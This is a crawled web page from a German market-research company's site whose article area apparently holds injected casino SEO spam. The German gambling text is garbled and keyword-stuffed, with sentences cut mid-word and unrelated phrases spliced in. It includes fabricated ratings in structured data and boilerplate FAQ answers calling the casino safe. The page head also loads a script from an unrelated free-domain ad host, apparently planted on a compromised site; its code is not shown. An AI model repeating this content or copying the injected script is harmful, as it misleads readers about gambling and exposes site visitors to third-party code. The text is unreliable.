

--- FILE ---
content_type: text/html
request_url: http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023
body_size: 12441
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>free slots casino games online .no download Beste Online Casino Bonus 2023</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="language" content="de">
<link href="styles/core.css" rel="stylesheet" type="text/css" />
<link href="styles/innernavigation.css" rel="stylesheet" type="text/css" />
<link href="styles/form.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="scripts/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="scripts/jquery-ui-1.7.2.custom.min.js"></script>
<!-- Plugins -->
<script type="text/javascript" src="scripts/jquery.metadata.js"></script>
<script type="text/javascript" src="scripts/shell.function.js"></script>
<script type="text/javascript" src="scripts/project.functions.js"></script>
<script type="text/javascript" src="scripts/blockUI.js"></script>
<script type="text/javascript" src="scripts/shell.init.js"></script>
<script type="text/javascript" src="scripts/swfobject.js"></script>
<script type="text/javascript" src="scripts/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="scripts/market.js"></script>
<style type="text/css">
@import url("http://www.marktanalyse-24.de/styles/seodm.css");
</style>

<!--[if lt IE 7]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{behavior:url("seodm.htc"); font-size:100%;}
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>

<![endif]-->

<!--[if gt IE 6]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{
behavior: url("csshover3.htc");
} 
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "free slots casino games online .no download Beste Online Casino Bonus 2023",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.2",
"reviewCount": "3140",
"bestRating": "5"
}}
</script>
<link rel="canonical" href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023"/>
<![endif]-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head><body>
<div id="innerOuter">
  <div id="innerHeader">
    <div id="innerLogo"><a href="http://www.marktanalyse-24.de/ "><img src="media/logoInner.gif" border="0" alt="marktanalyse"/></a></div>
    <div id="language"> <a href="#"><img src="media/germen.gif" border="0" alt="marktanalyse" /></a> <a href="http://www.market-researchers.com/" target="_blank"><img src="media/english.gif" border="0" alt="marktanalyse" /></a> </div>
    <div>
      <ul id="innerNavigation">
        <li><a href="http://www.marktanalyse-24.de/" class="home active"></a></li>
        <li><a href="http://www.marktanalyse-24.de/uber-uns.php" class="about"></a></li>
        <li><a href="http://www.marktanalyse-24.de/was-wir-anbieten.php" class="offer"></a></li>
        <li><a href="http://www.marktanalyse-24.de/services.php" class="services"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marktanlyse.php">Marktanalysen</a>
              <ul>
                <li><a href="industrie-analyse.php">Industrieanalysen</a></li>
                <li><a href="kundenanalyse.php">Kundenanalysen</a> </li>
                <li><a href="markttrendanalyse.php">Markttrendanalysen</a></li>
                <li><a href="marktsegmentierung.php">Marktsegmentierungen</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a>
              <ul>
                <li><a href="wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
                <li><a href="ma-analyse.php">M & A - Analysen</a></li>
                <li><a href="business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumentenanalyse</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefonumfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/einkaufssrecheche.php">Einkaufrecherche</a>
              <ul>
                <li><a href="lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
                <li><a href="supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
                <li><a href="ausgaben-analyse.php">Ausgaben Analyse</a></li>
                <li><a href="warengruppen-expertise.php">Warengruppen-Expertise</a></li>
                <li><a href="procurement-services.php">Einkauf-Services </a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a>
              <ul>
                <li><a href="statistische-analyse.php">Statistische Analysen</a></li>
                <li><a href="datenanalyse.php">Datenbearbeitung</a></li>
                <li><a href="excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
                <li><a href="analyst.php">Daten-Analyst</a></li>
              </ul>
            </li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/industrien.php" class="industries"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/banken-versicherung.php">Banken, Versicherung und Finanzwesen </a></li>
            <li><a href="http://www.marktanalyse-24.de/telekommunikation.php">Telekommunikation</a> </li>
            <li><a href="http://www.marktanalyse-24.de/software-it-technologie.php">Software, IT und Technologie </a></li>
            <li><a href="http://www.marktanalyse-24.de/pharma.php">Pharma</a></li>
            <li><a href="http://www.marktanalyse-24.de/private-equity.php">Private Equity und Venture Capital </a> </li>
            <li><a href="http://www.marktanalyse-24.de/medien.php">Medien </a> </li>
            <li><a href="http://www.marktanalyse-24.de/automobilindustrie.php">Automobilindustrie und produzierende Unternehmen </a> </li>
            <li><a href="http://www.marktanalyse-24.de/versorgung.php">Versorgungsunternehmen</a> </li>
            <li><a href="http://www.marktanalyse-24.de/einzelhandel.php">Einzelhandel</a></li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/preise.php" class="pricing"></a></li>
        <li><a href="http://www.marktanalyse-24.de/?m=contents" class="contact"></a></li>
      </ul>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="innerContent">
    <div class="leftColumn"> <div id="breadcrumb"> <a href="http://www.marktanalyse-24.de/">Home</a> » <a href="http://www.marktanalyse-24.de/?m=news"> Neuigkeiten </a>»  M&A-Analysen – Ein Trend der Zeit?</div>
<div class="boxContent1 boxContentShadow container">
	<div class="column1" style="width:600px;">
		<h1>free slots casino games online .no download Beste Online Casino Bonus 2023</h1>
		<div>          
          <p class="newsline"><p style="text-align: justify;"><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023#website gates of olympus">website gates of olympus</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023#megaways slot gratis">megaways slot gratis</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023#mr green casino advert music">mr green casino advert music</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023#vilket online casino ar bast">vilket online casino ar bast</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023#le casino gmbh koln">le casino gmbh koln</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023#casino clabic rewards">casino clabic rewards</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=free-slots-casino-games-online-.no-download-Beste-Online-Casino-Bonus-2023#gewinnwahrscheinlichkeit spielautomat">gewinnwahrscheinlichkeit spielautomat</a></li>
</ul>
</div></p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "casino s bonusem bez vkladu Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "casino s bonusem bez vkladu" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Casino S Bonusem Bez Vkladu sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Casino S Bonusem Bez Vkladu wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Casino S Bonusem Bez Vkladu in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Casino S Bonusem Bez Vkladu?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Casino S Bonusem Bez Vkladu sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Casino S Bonusem Bez Vkladu Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Casino S Bonusem Bez Vkladu auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Casino S Bonusem Bez Vkladu</h2>

    <p><strong>Casino S Bonusem Bez Vkladu</strong> ﻿&uuml;cksspielautomaten in der Spielothek - die Risikoleiter und das Kartenrisiko zur Verf&uuml;gung. Daneben bietet der Spielautomat auch eine Freispielfunktion, die an die Scatter-Sondersymbole des Slots gekoppelt ist, und Ihnen dank zus&auml;tzlicher Wild-Symbole hohe Gewinne bescheren kann. Wichtige Symbole Der b&auml;rtige Mann mit grauem Haar ist gleichzeitig das Wild- und Hauptgewinnsymbol. online roulette tricks So k&ouml;nnen Sie den Hauptpreis abr&auml;umen, wenn das Bild f&uuml;nfmal auf einer Gewinnlinie von links nach rechts einl&auml;uft und gleichzeitig kann der Mann alle anderen regul&auml;ren Gewinnsymbole gleichwertig ersetzen.Die Magische M&uuml;hle ist der Scatter des Slots und bezahlt Gewinne, wann immer diese dreimal oder &ouml;fter irgendwo im Gewinnbild einl&auml;uft. Gleichzeitig wird das Bonus Feature freigeschaltet, wenn Sie drei oder mehr M&uuml;hlen erhalten. The Land of Heroes Freispiele Die The Land of Heroes Bonusrunde wird ausgel&ouml;st, wenn Sie drei oder mehr Scatter-Symbole (Magische M&uuml;hle) in einem Gewinnbild erzielen. Direkt danach starten 7 Freispiele, f&uuml;r die bis zu vier zus&auml;tzliche Wild-Symbole ermittelt werden. So werden f&uuml;r alle Gratisdrehungen zwei, drei oder vier zuf&auml;llige Symbole ausgew&auml;hlt, die die Zusatzfunktion als Joker erhalten. cosmo casino spiele poker stuttgart turniere</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Casino S Bonusem Bez Vkladu</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='/artikel.php?p=magic-casino-nurtingen-Online-Casino-spielen-in-Deutschland'  title='magic casino nurtingen'>magic casino nurtingen</a>
    </div><p>Dadurch stehen also insgesamt bis zu f&uuml;nf Wild-Symbole zur Verf&uuml;gung, was Ihre Chance auf einen gro&szlig;en Gewinn deutlich erh&ouml;ht. glucksrad spiele grundschule Wenn Sie erneut rotherham admiral casinodrei, vier oder f&uuml;nf Scatter w&auml;hrend der Freispiele erhalten, wird die Bonusrunde um sieben weitere Spiele verl&auml;ngert. The Land of Heroes in Apps f&uuml;r Handy und Tablet spielen Der The Land of Heroes Online Slot kann in Online Casinos sowohl mit einem Desktop PC oder Mac als auch mit Mobilger&auml;ten gespielt werden. So k&ouml;nnen Sie The Land of Heroes Apps entweder herunterladen oder direkt im Mobile Casino im Browser ohne Download zocken. m.betbon casino <a href='/artikel.php?p=gewinnwahrscheinlichkeit-spielautomat-Beste-Online-Casino-Bonus-2023'  title='gewinnwahrscheinlichkeit spielautomat'>gewinnwahrscheinlichkeit spielautomat</a> Dabei stehen die Download-Applikationen meistens f&uuml;r deutsche Automatenzocker mit Android Mobilger&auml;ten oder iPhone und iPad bereit, w&auml;hrend die Instant Play Casinos mit allen verschiedenen Mobilger&auml;tetypen verwendet werden k&ouml;nnen. Die besten Casino Apps mit The Land of Heroes iPhone iPad Android Bonus 500 &euro; zu 100% Mit Echtgeld spielen H&auml;ufig gestellte Fragen (FAQ)Kann man The Land of Heroes online mit Echtgeld zocken? Sie k&ouml;nnen The Land of Heroes und andere Top Bally Wulff Spielautomaten auch in deutschen Online Casinos um Echtgeld zocken. sweet bonanza erklarung no deposit online casino codes Einige gute Online Spielotheken haben die Slotmaschinen im Programm und so k&ouml;nnen Sie diese mit Ihrem Windows PC, Mac oder sogar mit Mobilger&auml;ten spielen.</p><h2>Warum ist Casino S Bonusem Bez Vkladu im Jahr 2025 so beliebt?</h2><p>Dabei stehen Eins&auml;tze ab 10 Cent bis 50 Euro zur Verf&uuml;gung. Bietet das Spiel im Internet Vorteile? Der wichtigste Vorteil des Spiels im Internet ist, dass Sie dort deutlich bessere Gewinnchancen genie&szlig;en als in landbasierten Spielhallrotherham admiral casinoen. Das ist auf die Auszahlungsquote zur&uuml;ckzuf&uuml;hren, die an Slots in Online Spielbanken wesentlich h&ouml;her ist. Gibt es eine The Land of Heroes mobile App? Einige der besten The Land of Heroes Online Casinos bieten Ihnen auch die M&ouml;glichkeit, die Bally Wulff Slot Machine mobil um Echtgeld zu spielen. online casino games paypal Dabei k&ouml;nnen Sie entweder im Instant Play Casino direkt im Browser Ihres Handys oder Tablets zocken oder sogar eine App mit dem Slot auf Ihr Android Ger&auml;t, iPhone oder iPad herunterladen. Kann man viel gewinnen? gonzo s quest megaways slot demo</p><p>Der H&ouml;chstgewinn am The Land of Heroes Slot online liegt bei 25.000 Euro, den Sie erhalten, wenn f&uuml;nf Wild-Symbole auf derselben Gewinnlinie einlaufen. Da w&auml;hrend der Freispielrunde bis zu f&uuml;nf verschiedene Symbole &quot;wild&quot; sein k&ouml;nnen, haben Sie sehr gute Chancen, den Jackpot zu knacken. giros gratis 888 casino Sind Casinos online sicher? gates of olympus wallpaper online roulett kostenlos Wenn Sie darauf achten, nur bei seri&ouml;sen Anbietern zu spielen, stehen deutsche Online Spielbanken den landbasierten Gl&uuml;cksspielanbietern in nichts nach. wunderino casino imprebum Dass das Spiel dort unter fairen Bedingungen abl&auml;uft, garantieren unabh&auml;ngige Kontrollorganisationen wie eCOGRA, die dem deutschen T&uuml;V &auml;hnlich sind. eye of horus lash serum Auch die Sicherheit Ihrer Daten und Ihres Guthabens wird bei den von uns empfohlenen Anbietern durch strengste Sicherheitsvorkehrungen gew&auml;hrleistet. Kann man The Land of Heroes kostenlos und ohne Anmeldung online spielen? In der Casinoonlinerotherham admiral casino.de Datenbank befinden sich &uuml;ber 1.500 Online Casinospiele, die Sie gratis verwenden k&ouml;nnen. <a href='/artikel.php?p=online-casino-mit-telefonrechnung-bezahlen-deutschen-Casino'  title='online casino mit telefonrechnung bezahlen'>online casino mit telefonrechnung bezahlen</a></p><p>So haben Sie auch die M&ouml;glichkeit, hier The Land of Heroes kostenlos ohne Anmeldung zu spielen. <a href='/artikel.php?p=365-bet-casino-Beste-Online-Casino-Bonus-2023'  title='365 bet casino'>365 bet casino</a> Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. roman legion slot review wild diamond 7x slot Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschlan ﻿och h&ouml;here Echtgeld Gewinne erm&ouml;glichen. online casino bonus ohne einzahlung und mindestumsatz casino hohensyburg offnungszeiten Wir stellen die vier verschiedenen Mini Games vor.Cash Hunt Bonusrunde Beim Cash Hunt Bonus Spiel von Crazy Time sehen Spieler ein Spielfeld mit 108 zuf&auml;lligen Feldern, die alle einen Multiplikator darstellen. casino roulette dq11 Hat der Slot einen Multiplikator bestimmt, multiplizieren sich die Beiden miteinander. Die Symbole werden anschlie&szlig;end verdeckt und gemischt. paypal online casino einzahlen <a href='/artikel.php?p=online-casino-free-chips-2020-Top-deutsche-Casinos'  title='online casino free chips 2020'>online casino free chips 2020</a> Dann kommen die Spieler an die Reihe und k&ouml;nnen mit einer Kanone auf das Spielfeld zielen, um die dort verdeckten</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Casino S Bonusem Bez Vkladu sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Casino S Bonusem Bez Vkladu wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Casino S Bonusem Bez Vkladu in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Casino S Bonusem Bez Vkladu?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Casino S Bonusem Bez Vkladu sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Casino S Bonusem Bez Vkladu Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Casino S Bonusem Bez Vkladu auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
          <p class="readMore"><a href='/artikel.php?p=fishin-frenzy-kostenlos-spielen-beste-online-casino-deutsch'  title='fishin frenzy kostenlos spielen'>fishin frenzy kostenlos spielen</a><br><a href='/artikel.php?p=20-slot-demo-gratis-sugar-rush-Top-10-Deutsche-Online-Casino'  title='20 slot demo gratis sugar rush'>20 slot demo gratis sugar rush</a><br><a href='/artikel.php?p=slots-y-casinos-online-Top-10-Deutsche-Online-Casino'  title='slots y casinos online'>slots y casinos online</a><br><a href='/artikel.php?p=spielcasino-gottingen-Top-deutsche-Casinos'  title='spielcasino gottingen'>spielcasino gottingen</a><br><a href='/artikel.php?p=lemon-casino-bonus-ohne-einzahlung-deutschen-Casino'  title='lemon casino bonus ohne einzahlung'>lemon casino bonus ohne einzahlung</a><br><a href='/artikel.php?p=betbon-ab-casinos-Online-Casino-spielen-in-Deutschland'  title='betbon ab casinos'>betbon ab casinos</a><br><a href='/artikel.php?p=betbon.se-casino-Die-besten-Online-Casinos-2023'  title='betbon.se casino'>betbon.se casino</a><br><a href='/artikel.php?p=kostenlose-slots-app-Deutsche-Online-Casino'  title='kostenlose slots app'>kostenlose slots app</a><br><a href='/artikel.php?p=online-casino-wager-free-bonus-Deutsche-Online-Casino'  title='online casino wager free bonus'>online casino wager free bonus</a><br><a href='/artikel.php?p=platinum-reels-no-deposit-bonus-march-2018-Die-besten-Online-Casinos-2023'  title='platinum reels no deposit bonus march 2018'>platinum reels no deposit bonus march 2018</a><br><a href='/artikel.php?p=casino-live-gratis-Deutsche-Online-Casino'  title='casino live gratis'>casino live gratis</a><br><a href='/artikel.php?p=vilket-online-casino-ar-bast-deutschen-Casino'  title='vilket online casino ar bast'>vilket online casino ar bast</a><br><a href='/artikel.php?p=spielbank-wiesbaden-gewinn-Top-deutsche-Casinos'  title='spielbank wiesbaden gewinn'>spielbank wiesbaden gewinn</a><br><a href='/artikel.php?p=filmovi-o-texas-holdem-pokeru-Top-10-Deutsche-Online-Casino'  title='filmovi o texas holdem pokeru'>filmovi o texas holdem pokeru</a><br><a href='/artikel.php?p=bernd-wolf-ohrstecker-gold-Mobiles-Slots-Casino-Deutsch'  title='bernd wolf ohrstecker gold'>bernd wolf ohrstecker gold</a><br><a href='/artikel.php?p=bwin-bonus-casino-Deutsche-Online-Casino'  title='bwin bonus casino'>bwin bonus casino</a><br><a href='/artikel.php?p=casino-baden-Online-Casinos-Deutschland'  title='casino baden-baden verzeichnis'>casino baden</a><br><a href='/artikel.php?p=365-bet-casino-deutschen-Casino'  title='365 bet casino'>365 bet casino</a><br></p>
        </div>
	</div>
</div> </div>
    <div class="rightColumn">
      <div id="enquiryTop"><img src="media/enquiryTop.gif" alt="marktanalyse"  /></div>
      <div id="enquiryBg">
        <div class="heading">Expressanfrage</div>
        <dl class="boxStyle2">
          <dd>  </dd>
        </dl>
      </div>
      <div id="enquiryBottom"><img src="media/enquiryBottom.gif" alt="marktanalyse" /></div>
      <div id="serviceTop"><img src="media/serviceTop.gif" alt="marktanalyse" /></div>
      <div id="serviceHeading">Unsere Serviceangebote </div>
      <div id="service">
        <div id="serviceTab">
          <ul>
            <li><a href="javascript:void(0);" class="active" id="tabs1">Markt- <br />
              analysen</a></li>
            <li><a href="javascript:void(0);" id="tabs2">Strategie-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs3" class="last">Marketing-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs4">Konsumenten-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs5">Einkaufs-recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs6" class="last">Daten- <br />
              analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent1" style="height:270px;">
          <h4>Lesen Sie mehr über unsere Marktanalysen Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/industrie-analyse.php">Industrieanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/kundenanalyse.php">Kundenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/markttrendanalyse.php">Markttrend-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/marktsegmentierung.php">Marktsegmentierungen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent2" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Strategie-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/ma-analyse.php">M&A-Analysen </a></li>
            <li><a href="http://www.marktanalyse-24.de/business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung </a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent3" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Marketing-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent4" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Konsumenten-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumenten-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
            <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefoninterview</a></li>
            <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent5" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Einkaufsrecherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
            <li><a href="http://www.marktanalyse-24.de/supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/ausgaben-analyse.php">Einkaufs-Services</a></li>
            <li><a href="http://www.marktanalyse-24.de/warengruppen-expertise.php">Warengruppen-Expertise</a></li>
            <li><a href="http://www.marktanalyse-24.de/procurement-services.php">Ausgaben-Analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent6" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Datenanalyse-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/statistische-analyse.php">Statistische Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/datenanalyse.php">Datenbearbeitung</a></li>
            <li><a href="http://www.marktanalyse-24.de/excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/analyst.php">Daten-Analyst</a></li>
          </ul>
        </div>
      </div>
      <div id="serviceBottom"><img src="media/serviceBottom.gif" alt="marktanalyse" /></div>
      <!--      <div class="flash"> <img src="media/flashBanner/01.jpg" width="220" height="348" /> <img src="media/flashBanner/02.jpg" width="220" height="348" /> </div>-->
      <div class="flash">  <img src="media/banners/common/01.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/02.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/03.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/04.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/05.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/06.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/07.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/08.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/09.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/10.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/11.jpg" width="220" height="348" alt="marktanalyse"  />  </div>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="footerBg">
    <div id="footer">
      <div class="column1"><a href="http://www.marktanalyse-24.de/"><img src="media/footerLogo.gif" border="0" alt="marktanalyse" alt="marktanalyse" /></a></div>
      <div class="column2 footerLinks">
        <table cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td><a href="#">Sitemap</a></td>
            <td><a href="#">Links</a></td>
            <td><div id="seodm-container2">
                <div id="seodm2">
                  <ul>
                    <li><a title="Marktanalyse A-Z" href="#" class="top_parent">Marktanalyse A-Z</a>
                      <ul>
                        <li><a title="Analyse" href="#"  class="parent">Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/analysen/index.html" title="Analysen">Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/branchenanalyse/index.html" title="Branchenanalyse">Branchenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interne-analyse/index.html" title="Interne Analyse">Interne Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kundenanalyse/index.html" title="Kundenanalyse">Kundenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/standortanalyse/index.html" title="Standortanalyse">Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaeche-analyse/index.html" title="Stärken Schwäche Analyse">Stärken Schwäche Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaechen-analyse/index.html" title="Stärken Schwächen Analyse">Stärken Schwächen Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-und-schwaechen-analyse/index.html" title="Stärken Und Schwächen Analyse">Stärken Und Schwächen<br />
                              Analyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Datenanalyse" href="#"  class="parent">Datenanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/bivariate-datenanalyse/index.html" title="Bivariate Datenanalyse">Bivariate Datenanalyse</a></li>
